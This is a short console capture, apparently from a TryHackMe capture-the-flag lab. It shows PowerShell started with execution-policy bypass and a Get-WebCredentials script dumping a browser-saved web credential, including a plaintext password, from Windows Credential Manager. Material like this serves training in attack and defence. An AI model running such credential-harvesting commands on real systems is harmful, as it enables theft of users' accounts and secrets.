 C:\Users\Administrator>powershell -ex bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> Import-Module C:\Tools\Get-WebCredentials.ps1
PS C:\Users\Administrator> Get-WebCredentials
UserName Resource Password Properties
-------- -------- -------- ----------
THMuser internal-app.thm.red E4syPassw0rd {[hidden, False], [applicationid, 00000000-0000-0000-0000-000000000000], [application, MSEdge]}
PS C:\Users\Administrator>